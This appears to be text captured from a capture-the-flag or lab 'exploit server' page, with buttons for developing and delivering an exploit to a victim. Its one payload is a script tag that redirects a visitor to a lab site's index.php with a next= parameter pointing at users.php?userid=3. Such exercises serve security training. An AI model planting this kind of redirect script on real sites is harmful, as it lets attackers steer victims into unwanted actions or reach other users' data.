 Develop View Exploit Deliver to Victim
Exploit Server
Develop your exploit ...
<script>
document.location = "https://vulnerablesite.htb/index.php?next=/users.php%3fuserid=3";
</script>
Save